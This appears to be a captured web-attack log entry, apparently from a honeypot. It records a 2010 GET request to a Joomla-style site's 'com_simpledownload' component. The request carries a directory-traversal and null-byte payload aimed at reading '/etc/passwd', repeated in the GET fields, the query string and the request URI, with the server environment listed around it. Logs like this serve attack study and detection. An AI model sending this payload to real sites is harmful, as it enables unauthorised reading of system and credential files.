 11707 /appleEshop//index.php 202.129.216.60 2010-08-14 02:41:59 DIR-Change
no referrer
-> map
HTTP-GET Information:
option = com_simpledownload
controller = ../../../../../../../../../../../../../../../../../../../../../etc/passwd�
Itemid =
HTTP-COOKIE Information:
HTTP-POST Information:
HTTP-SERVER Information:
HTTP_CONNECTION = close
HTTP_HOST = www.appleeshop123.com
HTTP_USER_AGENT = Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.0.6) Gecko/2009011913 Firefox/3.0.6
PATH = /usr/local/bin:/usr/bin:/bin
SERVER_SIGNATURE = <address>Apache/2.2.14 (Ubuntu) Server at www.appleeshop123.com Port 80</address>
SERVER_SOFTWARE = Apache/2.2.14 (Ubuntu)
SERVER_NAME = www.appleeshop123.com
SERVER_ADDR = 192.168.1.103
SERVER_PORT = 80
REMOTE_ADDR = 202.129.216.60
DOCUMENT_ROOT = /var/www
SERVER_ADMIN = webmaster@localhost
SCRIPT_FILENAME = /var/www/appleEshop/index.php
REMOTE_PORT = 49075
GATEWAY_INTERFACE = CGI/1.1
SERVER_PROTOCOL = HTTP/1.1
REQUEST_METHOD = GET
QUERY_STRING = option=com_simpledownload&controller=../../../../../../../../../../../../../../../../../../../../../etc/passwd%00
REQUEST_URI = /appleEshop//index.php?option=com_simpledownload&controller=../../../../../../../../../../../../../../../../../../../../..
/etc/passwd%00
SCRIPT_NAME = /appleEshop//index.php
PHP_SELF = /appleEshop//index.php
REQUEST_TIME = 1281742917
Further DNS-Information:
whois information
ip information
passive-dns-replication